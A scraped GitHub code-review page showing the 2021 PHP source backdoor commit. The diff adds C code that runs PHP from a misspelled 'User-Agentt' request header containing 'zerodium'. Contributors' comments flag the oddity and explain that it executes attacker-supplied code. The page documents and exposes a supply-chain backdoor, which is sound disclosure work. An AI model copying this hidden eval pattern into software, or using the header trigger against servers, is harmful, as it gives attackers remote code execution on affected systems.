 363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
staabm on 28 Mar 2021 Contributor ...
Intentionally AGENTT with 2x T at the end?
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
mvorisek on 28 Mar 2021 Contributor ...
@rlerdorf what does this do?
JABirchall on 29 Mar 2021 • edited ...
@mvorisek
This line executes PHP code from within the useragent HTTP header, if the string starts with 'zerodium'